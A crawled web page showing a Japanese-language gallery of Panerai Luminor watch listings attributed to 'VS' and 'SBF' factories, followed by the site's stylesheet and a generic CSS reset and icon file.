                    <div class="text_overflow album__title">SBF工場　パネライ　ルミノール　44ｍｍ　PAM01116　グリーン文字盤Ｐ9010ムーブメント搭載</div>
                </a>
            </div>
                        <div class="showindex__children">
                <a class="album__main" title="VS工場　パネライ　ルミノール　42ｍｍ　PAM01042　ゴールド　P900ムーブメント搭載" href="productinfo.shtml?id=17993">
                    <div class="album__imgwrap">
                        <img alt="" data-type="photo" class="album__absolute album__img autocover"  src="images/qr_qr_medicine/2022/09/15/1663212795240142789.jpg">
                        <i class="album__space"></i>
                        <div class="text_overflow album__photonumber">9</div>
                    </div>
                    <div class="text_overflow album__title">VS工場　パネライ　ルミノール　42ｍｍ　PAM01042　ゴールド　P900ムーブメント搭載</div>
                </a>
            </div>
                        <div class="showindex__children">
                <a class="album__main" title="VS工場　パネライ　ルミノール　42ｍｍ　PAM01393　ブルーＰ9010ムーブメント搭載" href="productinfo.shtml?id=17992">
                    <div class="album__imgwrap">
                        <img alt="" data-type="photo" class="album__absolute album__img autocover"  src="images/qr_qr_medicine/2022/09/14/1663164663825545595.jpg">
                        <i class="album__space"></i>
                        <div class="text_overflow album__photonumber">9</div>
                    </div>
                    <div class="text_overflow album__title">VS工場　パネライ　ルミノール　42ｍｍ　PAM01393　ブルーＰ9010ムーブメント搭載</div>
                </a>
            </div>
                        <div class="showindex__children">
                <a class="album__main" title="VS工場　パネライ　ルミノール　gmt　44ｍｍ　PAM01033　Ｐ9011ムーブメント搭載" href="productinfo.shtml?id=17573">
                    <div class="album__imgwrap">
                        <img alt="" data-type="photo" class="album__absolute album__img autocover"  src="images/qr_qr_qr_medicine/2020/12/21/1608555887312703002.jpg">
                        <i class="album__space"></i>
                        <div class="text_overflow album__photonumber">10</div>
                    </div>
                    <div class="text_overflow album__title">VS工場　パネライ　ルミノール　gmt　44ｍｍ　PAM01033　Ｐ9011ムーブメント搭載</div>
                </a>
            </div>
                        <div class="showindex__children">
                <a class="album__main" title="VS工場　パネライ　ルミノール　44ｍｍ　PAM01441 　Ｐ9000ムーブメント搭載" href="productinfo.shtml?id=17572">
                    <div class="album__imgwrap">
                        <img alt="" data-type="photo" class="album__absolute album__img autocover"  src="images/qr_qr_qr_medicine/2020/12/21/1608554572690970242.jpg">
                        <i class="album__space"></i>
                        <div class="text_overflow album__photonumber">10</div>
                    </div>
                    <div class="text_overflow album__title">VS工場　パネライ　ルミノール　44ｍｍ　PAM01441 　Ｐ9000ムーブメント搭載</div>
                </a>
            </div>
                        <div class="showindex__children">
                <a class="album__main" title="VS工場　パネライ　ルミノール　44ｍｍ　PAM01312 　Ｐ9000ムーブメント搭載" href="productinfo.shtml?id=17571">
                    <div class="album__imgwrap">
                        <img alt="" data-type="photo" class="album__absolute album__img autocover"  src="images/qr_qr_qr_medicine/2020/12/21/1608545404348548784.jpg">
                        <i class="album__space"></i>
                        <div class="text_overflow album__photonumber">9</div>
                    </div>
                    <div class="text_overflow album__title">VS工場　パネライ　ルミノール　44ｍｍ　PAM01312 　Ｐ9000ムーブメント搭載</div>
                </a>
            </div>
                        <div class="showindex__children">
                <a class="album__main" title="VS工場　パネライ　ルミノール　44ｍｍ　PAM01314 　Ｐ9000ムーブメント搭載" href="productinfo.shtml?id=17544">
                    <div class="album__imgwrap">
                        <img alt="" data-type="photo" class="album__absolute album__img autocover"  src="images/qr_qr_qr_medicine/2020/12/16/1608138050848682273.jpg">
                        <i class="album__space"></i>
                        <div class="text_overflow album__photonumber">10</div>
                    </div>
                    <div class="text_overflow album__title">VS工場　パネライ　ルミノール　44ｍｍ　PAM01314 　Ｐ9000ムーブメント搭載</div>
                </a>
            </div>
                        <div class="showindex__children">
                <a class="album__main" title="VS工場　パネライ　ルミノール　42ｍｍ　PAM1046　P.900ムーブメント搭載" href="productinfo.shtml?id=17543">
                    <div class="album__imgwrap">
                        <img alt="" data-type="photo" class="album__absolute album__img autocover"  src="images/qr_qr_qr_medicine/2020/12/16/1608136277886479459.jpg">
                        <i class="album__space"></i>
                        <div class="text_overflow album__photonumber">10</div>
                    </div>
                    <div class="text_overflow album__title">VS工場　パネライ　ルミノール　42ｍｍ　PAM1046　P.900ムーブメント搭載</div>
                </a>
            </div>
                                </div>
    </main>

</div>
<nav class="pagination__main widthbase">
    <div id="pager" class="pagebar">
        <!--<span class="f_l " style="margin-right:10px;">共   项</span>-->
            
    <span class="page_now pagination__number pagination__button pagination__active">1</span>
            
    <a href="product_680.shtml?page=2&q=&cid=680" class="pagination__number pagination__button ">2</a>

            
    <a href="product_680.shtml?page=3&q=&cid=680" class="pagination__number pagination__button ">3</a>

                
        <a class="pagination__button " href="product_680.shtml?page=2&q=&cid=680" title="next" style="margin-left: -5px;padding: 0.5em 0.4em"><i class="icon_next font_icon_12" style="vertical-align:5px"></i></a>
    <form class="pagination__jumpwrap" action="product_680.shtml" method="get">
        <input type="hidden" name="q" value="">
        <input type="hidden" name="cid" value="680">
        <span>共3页</span>
        <span>到第        <input name="page" type="number" step="1" min="1" max="3">
页</span>
        <span><button type="submit" class="pagination__button" style="line-height: 1.5;padding: 0;width: 40px">确定</button></span>
    </form>
</div></nav>
<div class="userfooter__main widthall">
    <div class="userfooter__content">
        <p class="userfooter__copyright">
            2013-2021Copyright © NoobFactory Inc. All rights reserved.         </p>
    </div>
</div>



<div class="line-wrap">
    <a href="https://line.me/R/ti/p/@noobfactory">
        <span class="line-txt">LINE US</span>
    <svg width="45" height="45" viewBox="0 0 45 45" fill="none" xmlns="http://www.w3.org/2000/svg"><circle class="color-element" cx="19.4395" cy="19.4395" r="19.4395" fill="#38B900"></circle><path d="M24 9.36561C24 4.19474 18.6178 0 12 0C5.38215 0 0 4.19474 0 9.36561C0 13.9825 4.25629 17.8606 10.0229 18.5993C10.4073 18.6785 10.9565 18.8368 11.0664 19.1797C11.1762 19.4699 11.1487 19.9184 11.0938 20.235C11.0938 20.235 10.9565 21.0528 10.9291 21.2111C10.8741 21.5013 10.6819 22.3456 11.9725 21.8443C13.2632 21.3167 18.8924 17.9398 21.3913 15.1433C23.1487 13.2702 24 11.4234 24 9.36561Z" transform="translate(7 10)" fill="white"></path><path d="M1.0984 0H0.24714C0.10984 0 -2.09503e-07 0.105528 -2.09503e-07 0.211056V5.22364C-2.09503e-07 5.35555 0.10984 5.43469 0.24714 5.43469H1.0984C1.2357 5.43469 1.34554 5.32917 1.34554 5.22364V0.211056C1.34554 0.105528 1.2357 0 1.0984 0Z" transform="translate(15.4577 16.8593)" fill="#38B900" class="color-element"></path><path d="M4.66819 0H3.81693C3.67963 0 3.56979 0.105528 3.56979 0.211056V3.19222L1.18078 0.0791458C1.18078 0.0791458 1.18078 0.0527642 1.15332 0.0527642C1.15332 0.0527642 1.15332 0.0527641 1.12586 0.0263821C1.12586 0.0263821 1.12586 0.0263821 1.0984 0.0263821H0.247139C0.10984 0.0263821 4.19006e-07 0.13191 4.19006e-07 0.237438V5.25002C4.19006e-07 5.38193 0.10984 5.46108 0.247139 5.46108H1.0984C1.2357 5.46108 1.34554 5.35555 1.34554 5.25002V2.26885L3.73455 5.38193C3.76201 5.40831 3.76201 5.43469 3.78947 5.43469C3.78947 5.43469 3.78947 5.43469 3.81693 5.43469C3.81693 5.43469 3.81693 5.43469 3.84439 5.43469C3.87185 5.43469 3.87185 5.43469 3.89931 5.43469H4.75057C4.88787 5.43469 4.99771 5.32917 4.99771 5.22364V0.211056C4.91533 0.105528 4.80549 0 4.66819 0Z" transform="translate(17.6819 16.8593)" fill="#38B900" class="color-element"></path><path d="M3.62471 4.22112H1.34554V0.237438C1.34554 0.105528 1.2357 0 1.0984 0H0.24714C0.10984 0 -5.23757e-08 0.105528 -5.23757e-08 0.237438V5.25002C-5.23757e-08 5.30278 0.0274599 5.35555 0.0549198 5.40831C0.10984 5.43469 0.16476 5.46108 0.21968 5.46108H3.56979C3.70709 5.46108 3.78947 5.35555 3.78947 5.22364V4.4058C3.87185 4.32665 3.76201 4.22112 3.62471 4.22112Z" transform="translate(10.8993 16.8593)" fill="#38B900" class="color-element"></path><path d="M3.56979 1.29272C3.70709 1.29272 3.78947 1.18719 3.78947 1.05528V0.237438C3.78947 0.105528 3.67963 -1.00639e-07 3.56979 -1.00639e-07H0.219679C0.164759 -1.00639e-07 0.10984 0.0263821 0.0549199 0.0527641C0.02746 0.105528 -2.09503e-07 0.158292 -2.09503e-07 0.211056V5.22364C-2.09503e-07 5.2764 0.02746 5.32917 0.0549199 5.38193C0.10984 5.40831 0.164759 5.43469 0.219679 5.43469H3.56979C3.70709 5.43469 3.78947 5.32917 3.78947 5.19726V4.37941C3.78947 4.2475 3.67963 4.14198 3.56979 4.14198H1.29062V3.29775H3.56979C3.70709 3.29775 3.78947 3.19222 3.78947 3.06031V2.24247C3.78947 2.11056 3.67963 2.00503 3.56979 2.00503H1.29062V1.16081H3.56979V1.29272Z" transform="translate(23.421 16.8329)" fill="#38B900" class="color-element"></path></svg>
    </a>
</div>

<script type="text/javascript">
    window.VERSION="4.8.2",window.COOKIEHOST="x.yupoo.com",window.USER_ID="",window.VIP_RATING=Number(""),window.REFRESH_TOKEN="",window.TOKEN="",window.API_ORIGIN="/api",window.APP_ORIGIN="https://x.yupoo.com",window.WEBSITE="//x.yupoo.com",window.PRE_PATH="/photos/dream2017",window.OWNER="dream2017",window.OWNER_ID="165415",window.IMAGE_ORIGIN="//photo.yupoo.com",window.VIDEO_ORIGIN="//uvd.yupoo.com";var _hmt=_hmt||[];!function(){var e=document.createElement("script");e.src="https://hm.baidu.com/hm.js?28019b8719a5fff5b26dfb4079a63dab";var i=document.getElementsByTagName("script")[0];i.parentNode.insertBefore(e,i)}()</script>
<script type="text/javascript" src="/skycons/js/jquery-3.3.1.min.js"></script>
<script type="text/javascript" src="/skycons/js/distpicker.js"></script>
<link href="/skycons/css/share.min.css" rel="stylesheet">
<script src="/skycons/js/social-share.min.js"></script>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js?id=KMTMxKE9RUkRpcSu&ck=KMTMxKE9RUkRpcSu"></script>
<script type="text/javascript" src="/skycons/js/vendors.js"></script>
<script type="text/javascript" src="/skycons/js/showindex.js"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://noob-factoryjp.com/templet/default/show.css
body_size: 1305
content:
::selection {
    color: #fff!important;
    background: #333!important;
}
.widthbase {
    width: 980px!important;
    margin: 0 auto!important;
}
.widthbase::after {
    display: block!important;
    content: ''!important;
    clear: both!important;
}
.widthbase.toptext {
    padding: 5px 0!important;
}
.widthbase .showheader__search {
    float: right!important;
    margin-top: 24px!important;
}
.widthbase .showheader__search input:focus, .widthbase .showheader__search input:hover {
    border: 1px solid #000!important;
}
.widthbase .showheader__search .search__icon:hover {
    color: #000!important;
}
.widthbase .showheader__search {
    width: 360px!important;
}
.widthbase.topimg {
    text-align: center!important;
    margin: 5px auto!important;
}
.widthall.showheader__headerWrap {
    background-color: #333!important;
}
.widthall .showheader__header {
    padding: 0em 0em 0em!important;
}
.widthall .showheader__menus .showheader__menuslink {
    padding-bottom: 10px!important;
    padding-top: 10px!important;
    color: #fff!important;
    text-transform: uppercase!important;
}
.widthall .yyui_menu1 {
    margin-bottom: 0px!important;
}
.widthall .yyui_menu1 > li > a {
    padding-bottom: 10px!important;
    padding-top: 10px!important;
    color: #fff!important;
    text-transform: uppercase!important;
    font-family: Adobe Garamond Pro!important;
}
.widthall .yyui_menu1 > li > a:hover {
    background-color: #fff!important;
    color: #333!important;
}
.widthall .yyui_menu1 li a {
    margin-left: 0em!important;
    margin-right: 2em!important;
    padding-left: 3px!important;
    padding-right: 3px!important;
}

.widthall .showheader__menus a:hover {
    color: #333!important;
}

.widthbase.mainimg {
    margin: 10px auto!important;
    border: 1px solid #333!important;
}

.widthbase .showindex__gallerycardwrap {
    padding: 0em 0em 0!important;
}

.widthbase .showindex__children {
    width: 18.65%!important;
    margin: 0 1.25% 1.25% 0!important;
}

.widthbase.maincontent {
    margin-top: 30px!important;
}
.widthbase .mainleft {
    float: left!important;
    width: 180px!important;
    margin-right: 40px!important;
}
.widthbase .mainleft .title {
    background-color: #333!important;
    color: #fff!important;
    width: 100%!important;
    box-sizing: border-box!important;
    padding: 8px 3px!important;
    text-align: left!important;
}
.widthbase .mainleft li {
    height: 42px!important;
    line-height: 42px!important;
    border-bottom: 1px dashed #bdbdbd!important;
}
.widthbase .mainleft li a {
    display: inline-block!important;
    height: 100%!important;
    width: 100%!important;
    box-sizing: border-box!important;
    padding-left: 5px!important;
    background: #e5e5e5 url("./images/ico_arrow_next.png") no-repeat 98% center!important;
}
.widthbase .mainleft li a:hover {
    text-decoration: none!important;
    background-color: #fff!important;
    color: #333!important;
}
.widthbase .mainleftbox {
    margin-bottom: 18px!important;
}
.widthbase .mainright {
    float: left!important;
    width: 760px!important;
}
.widthbase.pagination__main .pagination__active, .widthbase.pagination__main .pagination__button.pagination__active:focus{
    background: #333!important;
    border-color: #333!important;
}
.widthbase.pagination__main .pagination__button:hover{
    color: #fff!important;
    border-color: #333!important;
}
.widthbase input:focus, .widthbase input:hover {
    color: #333!important;
    border-color: #333!important;
}

.widthall.userfooter__main {
    background-color: #333!important;
    text-align: center!important;
}



.widthbase .showalbum__children {
    width: 14.25%!important;
    margin: 0 1.25% 1.25% 0!important;
}

.widthbase .showalbumheader__left {
    width: 470px!important;
    float: left!important;
}
.widthbase .showalbumheader__gallerycover {
    width: 100%!important;
    height: 470px!important;
    margin-bottom: 15px!important;
}
.widthbase .showalbumheader_mainimg {
    width: 100%!important;
    height: 470px!important;
}
.widthbase .showalbumheader__gallerydec {
    float: left!important;
    padding-left: 30px!important;
    width: 480px!important;
}
.widthbase .showalbum__imagecardwrap {
    border-top: 2px solid #333!important;
    width: 100%!important;
    padding: 5px 0 20px!important;
}
.widthbase .showalbum__imagecardwrap .showalbum__children {
    width: 94px!important;
    height: 94px!important;
    margin: 0!important;
    box-sizing: border-box!important;
}
.widthbase .baguetteBoxOne {
    border-top: 1px solid #333!important;
    width: 100%!important;
    padding-top: 5px!important;
}
.widthbase .showalbum__imagecardwrap .showalbum__children img {
    height: 94px!important;
}
.image__imagewrap:hover .image__img {
    border-color: #333!important;
    border-width: 1px!important;
}

.widthbase.showalbumheader__main {
    padding: 20px 0 20px!important;
}


.widthbase .album__main:hover {
    box-shadow: 0 1px 2px #333!important;
}

.widthbase .showindex__title {
    padding: 0px 0px 5px 0px!important;
    margin-bottom: 15px!important;
    font-size: 16px!important;
    border-bottom: 1px solid #333!important;
}
.widthbase .showindex__title_2 {
    border-bottom: 2px solid #333!important;
}

.breadcrumb.widthall {
    background-color: #fff!important;
    margin-bottom: 0px!important;
}
.breadcrumb.widthall .ds {
    margin: 0 10px!important;
}
.breadcrumb.widthall a, .breadcrumb.widthall span {
    color: #a1a1a1!important;
    font-size: 14px!important;
}
.breadcrumb.widthall span {
    color: #333!important;
}
.breadcrumb.widthall a:hover {
    color: #333!important;
    text-decoration: none!important;
}
.original {
    background-color: #333!important;
    color: #fff!important;
}
#baguetteBox-slider a:hover {
    color: #fff!important;
}
a.button.active, a.button.square, a.button:active, a.button:focus, a.button:hover, button.active, button.square, button:active, button:focus, button:hover {
    background: #333!important;
    background-color: #333!important;
    color: #fff!important;
    border: 1px solid #333!important;
}
.widthbase .showalbum__imagecardwrap .showalbum__children .clickPlay {
    height: 30px !important;
    position: absolute!important;
    top: 0!important;
    left: 0!important;
    bottom: 0!important;
    right: 0!important;
    margin: auto!important;
    cursor: pointer!important;
}
.widthbase .showalbum__imagecardwrap .showalbum__children .m-video .image__img {
    -webkit-filter: brightness(50%)!important; /* Chrome, Safari, Opera */
    filter: brightness(50%)!important;
}
.showheader__header {
    width: 980px!important;
}

.widthbase .r-title {
    background-color: #333!important;
    color: #fff!important;
    box-sizing: border-box!important;
    padding: 8px 3px !important;
    font-size: 15px!important;
    margin-top: 15px!important;
}
.widthbase .r-pros .showindex__children {
    width: 16.66% !important;
    box-sizing: border-box!important;
    margin-right: 0px!important;
    box-sizing: border-box!important;
    padding: 0 10px!important;
}
.widthbase .r-pros {
    background-color: #e5e5e5!important;
    margin-right: 0px!important;
    margin-top: 10px!important;
    border-top: 2px solid #000;
    padding: 15px 0 0!important;
    margin-bottom: 20px!important;
}
.widthbase .mainright .r-title {
    margin-top: 0!important;
    margin-bottom: 10px!important;
}
.text_overflow.album__photonumber {
    display: none!important;
}

--- FILE ---
content_type: text/css
request_url: https://noob-factoryjp.com/skycons/css/showindex.css
body_size: 18974
content:
a, abbr, acronym, address, applet, article, aside, audio, b, big, blockquote, body, canvas, caption, center, cite, code, dd, del, details, dfn, div, dl, dt, em, embed, fieldset, figcaption, figure, footer, form, h1, h2, h3, h4, h5, h6, header, hgroup, html, i, iframe, img, ins, kbd, label, legend, li, main, mark, menu, nav, object, ol, output, p, pre, q, ruby, s, samp, section, small, span, strike, strong, sub, summary, sup, table, tbody, td, tfoot, th, thead, time, tr, tt, u, ul, var, video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline
}

article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section {
    display: block
}

body {
    line-height: 1
}

ol, ul {
    list-style: none
}

blockquote, q {
    quotes: none
}

blockquote:after, blockquote:before, q:after, q:before {
    content: "";
    content: none
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

.font_icon_8 {
    vertical-align: .06667em;
    line-height: 1.25;
    font-size: .8em
}

.font_icon_9 {
    vertical-align: .03333em;
    line-height: 1.11111;
    font-size: .9em
}

.font_icon_10 {
    vertical-align: 0;
    line-height: 1;
    font-size: 1em
}

.font_icon_11 {
    vertical-align: -.03333em;
    line-height: .90909;
    font-size: 1.1em
}

.font_icon_12 {
    vertical-align: -.06667em;
    line-height: .83333;
    font-size: 1.2em
}

.font_icon_13 {
    vertical-align: -.1em;
    line-height: .8;
    font-size: 1.3em
}

.font_icon_14 {
    vertical-align: -.13333em;
    line-height: .8;
    font-size: 1.4em
}

.font_icon_15 {
    vertical-align: -.16667em;
    line-height: .8;
    font-size: 1.5em
}

.font_icon_16 {
    font-size: 1.6em
}

.font_icon_16, .font_icon_17 {
    vertical-align: -.2em;
    line-height: .8
}

.font_icon_17 {
    font-size: 1.7em
}

.font_icon_18 {
    font-size: 1.8em
}

.font_icon_18, .font_icon_19 {
    vertical-align: -.2em;
    line-height: .8
}

.font_icon_19 {
    font-size: 1.9em
}

.font_icon_20 {
    vertical-align: -.2em;
    line-height: .8;
    font-size: 2em
}

.icon_time:before {
    content: "\E916"
}

.icon_unread:before {
    content: "";
    padding: .3em;
    width: 1em;
    height: 1em;
    background: currentColor;
    border-radius: 50%;
    display: inline-block;
    background-clip: content-box;
    box-sizing: border-box;
    vertical-align: -.1em
}

.icon_upload_image:before {
    content: "\E905"
}

.icon_add_image:before {
    content: "\E907"
}

.icon_create_gallery:before {
    content: "\E926"
}

.icon_search:before {
    content: "\E92E"
}

.icon_edit:before {
    content: "\E919"
}

.icon_edit_album:before {
    content: "\E918"
}

.icon_gallery_info:before {
    content: "\E908"
}

.icon_bat:before {
    content: "\E910"
}

.icon_move:before {
    content: "\E901"
}

.icon_cover:before {
    content: "\E92F"
}

.icon_cancel:before {
    content: "\E914"
}

.icon_min_close:before {
    content: "\E917"
}

.icon_tag:before {
    content: "\E932";
    font-size: 1.3em;
    vertical-align: -.15em
}

.icon_correct_inline:before {
    content: "\E91C"
}

.icon_correct_entity:before {
    content: "\E931"
}

.icon_restore:before {
    content: "\E92D";
    font-size: 1.3em;
    vertical-align: -.13em;
    line-height: .5
}

.icon_delete:before {
    content: "\E92C"
}

.icon_list:before {
    content: "\E921"
}

.icon_card:before {
    content: "\E91F"
}

.icon_notification:before {
    content: "\E925"
}

.icon_dropdown_menu:before {
    content: "\E934"
}

.icon_dropdown:before {
    content: "\E909"
}

.icon_dropup:before {
    content: "\E935"
}

.icon_home:before {
    content: "\E91D"
}

.icon_user:before {
    content: "\E923"
}

.icon_gallery:before {
    content: "\E928"
}

.icon_toolkit:before {
    content: "\E91A"
}

.icon_category:before {
    content: "\E900"
}

.icon_hotlink:before {
    content: "\E920"
}

.icon_archives:before {
    content: "\E90F"
}

.icon_watermark:before {
    content: "\E937"
}

.icon_statistics:before {
    content: "\E904"
}

.icon_trash:before {
    content: "\E92C"
}

.icon_cate_open:before {
    content: "\E90D"
}

.icon_cate_close:before {
    content: "\E909"
}

.icon_username:before {
    content: "\E923"
}

.icon_password:before {
    content: "\E924"
}

.icon_email:before {
    content: "E"
}

.icon_copy:before {
    content: "\E915"
}

.icon_modify:before {
    content: "\E919"
}

.icon_help:before {
    content: "H"
}

.icon_gou:before {
    content: "\E91B"
}

.icon_go_back:before {
    content: "\E90E"
}

.icon_close:before {
    content: "\E912"
}

.icon_correct:before {
    content: "\E929"
}

.icon_prev:before {
    content: "\E90A"
}

.icon_next:before {
    content: "\E90B"
}

.icon_success:before {
    content: "\E929"
}

.icon_warn {
    display: inline-block;
    width: 1em;
    height: 1em;
    background: currentColor;
    border-radius: 100%;
    border: .1em solid #fff;
    padding: .05em
}

.icon_warn:after, .icon_warn:before {
    content: "";
    display: block;
    margin: .08em auto;
    background: #fff;
    width: .1em
}

.icon_warn:before {
    height: .35em
}

.icon_warn:after {
    height: .1em
}

.icon_error:before {
    content: "\E914"
}

.icon_arrow:before {
    content: "\E90B"
}

.icon_upgrade:before {
    content: "\E902"
}

.rotateLBFadeIn {
    -webkit-transform-origin: -200% bottom;
    -ms-transform-origin: -200% bottom;
    transform-origin: -200% bottom;
    -webkit-animation: rotateLBFadeIn .3s linear 0s 1 paused;
    animation: rotateLBFadeIn .3s linear 0s 1 paused
}

.rotate {
    -webkit-animation: rotate 1s linear infinite paused;
    animation: rotate 1s linear infinite paused
}

.fadeIn {
    -webkit-animation: fadeIn .3s linear 0s 1 paused;
    animation: fadeIn .3s linear 0s 1 paused
}

.rightFadeIn {
    -webkit-animation: rightFadeIn 1s cubic-bezier(0, .81, 0, .99) 0s 1 paused;
    animation: rightFadeIn 1s cubic-bezier(0, .81, 0, .99) 0s 1 paused
}

.leftFadeIn {
    -webkit-animation: leftFadeIn 1s cubic-bezier(0, .81, 0, .99) 0s 1 paused;
    animation: leftFadeIn 1s cubic-bezier(0, .81, 0, .99) 0s 1 paused
}

.downFadeIn {
    -webkit-animation: downFadeIn 1s cubic-bezier(0, .81, 0, .99) 0s 1 paused;
    animation: downFadeIn 1s cubic-bezier(0, .81, 0, .99) 0s 1 paused
}

.startAnimate {
    -webkit-animation-play-state: running;
    animation-play-state: running
}

.mobileStartAnimate {
    -webkit-animation-direction: reverse;
    animation-direction: reverse
}

@media (max-width: 640px) {
    .mobileStartAnimate {
        -webkit-animation-direction: normal;
        animation-direction: normal;
        -webkit-animation-play-state: running;
        animation-play-state: running
    }
}

@-webkit-keyframes global__rotateLBFadeIn {
    0% {
        -webkit-transform: rotate(-3deg);
        transform: rotate(-3deg);
        opacity: 0
    }
    to {
        -webkit-transform: rotate(0);
        transform: rotate(0);
        opacity: 1
    }
}

@keyframes global__rotateLBFadeIn {
    0% {
        -webkit-transform: rotate(-3deg);
        transform: rotate(-3deg);
        opacity: 0
    }
    to {
        -webkit-transform: rotate(0);
        transform: rotate(0);
        opacity: 1
    }
}

@-webkit-keyframes global__rotate {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }
    to {
        -webkit-transform: rotate(1turn);
        transform: rotate(1turn)
    }
}

@keyframes global__rotate {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }
    to {
        -webkit-transform: rotate(1turn);
        transform: rotate(1turn)
    }
}

@-webkit-keyframes global__fadeIn {
    0% {
        opacity: 0
    }
    to {
        opacity: 1
    }
}

@keyframes global__fadeIn {
    0% {
        opacity: 0
    }
    to {
        opacity: 1
    }
}

@-webkit-keyframes global__rightFadeIn {
    0% {
        -webkit-transform: translateX(60%);
        transform: translateX(60%);
        opacity: 0
    }
    to {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
}

@keyframes global__rightFadeIn {
    0% {
        -webkit-transform: translateX(60%);
        transform: translateX(60%);
        opacity: 0
    }
    to {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
}

@-webkit-keyframes global__leftFadeIn {
    0% {
        -webkit-transform: translateX(-60%);
        transform: translateX(-60%);
        opacity: 0
    }
    to {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
}

@keyframes global__leftFadeIn {
    0% {
        -webkit-transform: translateX(-60%);
        transform: translateX(-60%);
        opacity: 0
    }
    to {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
}

@-webkit-keyframes global__downFadeIn {
    0% {
        -webkit-transform: translateY(100%);
        transform: translateY(100%)
    }
    to {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
}

@keyframes global__downFadeIn {
    0% {
        -webkit-transform: translateY(100%);
        transform: translateY(100%)
    }
    to {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
}

::-moz-focus-inner {
    border: none
}

:-moz-any-link:active {
    background: transparent
}

::-ms-clear {
    display: none
}

::-webkit-search-cancel-button {
    display: none
}

::-moz-selection {
    color: #fff;
    background: #49bc85
}

::selection {
    color: #fff;
    background: #49bc85
}

:focus {
    outline: 1px dashed;
    outline-offset: -1px
}

.msie :focus, :active, body:focus, button a:focus, div:focus, img:focus, select:focus, video:focus {
    outline: none
}

* {
    -webkit-tap-highlight-color: transparent;
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    box-sizing: border-box
}

button, input, keygen, select, textarea {
    font-family: inherit;
    color: inherit;
    font-size: inherit
}

html {
    font-size: 20px !important;
    font-family: Roboto, Microsoft YaHei, Wenquanyi Micro Hei, WenQuanYi Zen Hei, helvetica, sans-serif;
    background: #fff;
    width: 100%
}

body, html {
    overflow-x: hidden
}

body {
    color: #494949;
    font-size: 16px;
    min-height: 100vh;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-touch-action: manipulation;
    touch-action: manipulation
}

main {
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1
}

hr {
    border-bottom: none;
    border-top: 1px solid #ececec;
    margin: .5em 0
}

a:active, a:hover, a:link, a:visited {
    color: inherit;
    text-decoration: none
}

fieldset {
    margin-bottom: 1.5em
}

form button, h1, h2, legend {
    text-transform: capitalize
}

button:first-letter, li:first-letter, p:first-letter {
    text-transform: uppercase;
    vertical-align: top
}

.pre {
    text-transform: none
}

table {
    cursor: default
}

legend {
    font-size: 18px;
    margin-bottom: 2.2em
}

img:before {
    content: "";
    display: block;
    height: 100%;
    background: url([data-uri]) #f0f0f0 50% no-repeat
}

img[data-type=video]:before {
    background-image: url([data-uri]);
    background-color: #f0f0f0
}

a.button {
    vertical-align: middle
}

a.button, button {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    overflow: hidden;
    display: inline-block;
    text-transform: lowercase;
    text-align: center;
    line-height: 1.2;
    cursor: pointer;
    border-radius: 2000px;
    border: 1px solid currentColor;
    background: #fff;
    color: #49bc85;
    padding: .75em;
    min-width: 7em;
    white-space: nowrap;
    margin-right: 1em;
    transition: .3s
}

a.button.edge, button.edge {
    color: #7f7f7f
}

a.button.active, a.button.square, a.button:active, a.button:focus, a.button:hover, button.active, button.square, button:active, button:focus, button:hover {
    background: #49bc85;
    color: #fff;
    border: 1px solid #49bc85
}

a.button.reverse, button.reverse {
    background: #49bc85;
    color: #fff;
    border-color: #49bc85
}

a.button.reverse:hover, button.reverse:hover {
    background: #fff;
    color: #49bc85
}

a.button.square, button.square {
    border-radius: .2em
}

a.button.small, button.small {
    padding: .2em .5em;
    min-width: 4em
}

a.button.disabled, a.button:disabled, button.disabled, button:disabled {
    cursor: not-allowed;
    background: #cfcfcf;
    color: #fff;
    border-color: #cfcfcf
}

a.button [class^=icon_], button [class^=icon_] {
    font-size: 1.8em;
    line-height: .6666;
    margin-left: -.2em;
    vertical-align: -.2em
}

table button {
    margin-right: 0
}

th {
    text-align: left
}

img {
    overflow: hidden
}

:-moz-ui-invalid:not(output) {
    border: 1px solid #c95050;
    box-shadow: none
}

input, textarea {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    line-height: 1.5;
    background: #fff;
    margin: 0;
    padding: .6em;
    border-radius: .2em;
    border: 1px solid #9f9f9f
}

input:active, input:focus, input:hover, textarea:active, textarea:focus, textarea:hover {
    outline: none;
    border: 1px solid #49bc85
}

input.invalid, input:invalid, input:out-of-range, textarea.invalid, textarea:invalid, textarea:out-of-range {
    border: 1px solid #c95050;
    box-shadow: none
}

input.invalid:focus, textarea.invalid:focus {
    box-shadow: 0 0 .5px rgba(201, 80, 80, .5)
}

input:disabled, input:disabled:focus, input:disabled:hover, textarea:disabled, textarea:disabled:focus, textarea:disabled:hover {
    cursor: not-allowed;
    background: #e5e5e5;
    color: #cfcfcf;
    border-color: currentColor
}

input:-moz-read-only, textarea:-moz-read-only {
    background: #f3f7f7;
    border-color: #9f9f9f;
    -moz-user-select: all;
    user-select: all
}

input:read-only, textarea:read-only {
    background: #f3f7f7;
    border-color: #9f9f9f;
    -webkit-user-select: all;
    -moz-user-select: all;
    -ms-user-select: all;
    user-select: all
}

input.small, textarea.small {
    padding: .5em
}

input:-webkit-autofill {
    box-shadow: inset 0 0 0 1000px #fff
}

.clickable, a.clickable {
    color: #49bc85;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.autocover {
    position: absolute;
